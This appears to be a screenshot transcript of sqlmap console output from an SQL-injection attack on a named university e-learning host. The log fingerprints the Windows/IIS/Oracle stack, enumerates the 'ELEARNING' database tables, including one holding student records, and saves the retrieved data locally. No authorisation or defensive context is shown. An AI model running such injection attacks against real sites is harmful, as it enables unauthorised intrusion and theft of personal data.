 C:\Windows\system32\cmd.exe
> 1
[16:39:15] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[16:39:15] [INFO] fetching tables for database: 'ELEARNING'
[16:39:15] [INFO] fetching number of tables for database 'ELEARNING'
[16:39:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:39:15] [INFO] retrieved:
[16:39:16] [WARNING] reflective value(s) found and filtering out
2
[16:39:22] [INFO] retrieved: CWARE_INFO
[16:40:41] [INFO] retrieved: DL_STUDENT
Database: ELEARNING
[2 tables]
+------------+
| CWARE_INFO |
| DL_STUDENT |
+------------+
[16:42:17] [INFO] fetched data logged to text files under 'E:\sqlmap\output\univ
.zte.com.cn'
[*] shutting down at 16:42:17